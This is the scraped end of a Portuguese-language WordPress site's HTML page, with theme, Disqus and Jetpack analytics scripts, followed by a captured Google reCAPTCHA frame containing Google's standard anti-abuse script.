    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 697401180a4eb
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"ativarsentidos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ativarsentidos.com.br/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.17'></script>
<script type='text/javascript' src='https://ativarsentidos.com.br/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://ativarsentidos.com.br/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.2.6',blog:'39693525',post:'0',tz:'0',srv:'ativarsentidos.com.br'} ]);
	_stq.push([ 'clickTrackerInit', '39693525', '0' ]);
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.0.1 on 2026-01-23 23:15:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ednooH9URBySuSDQpjN_IA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301526876');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>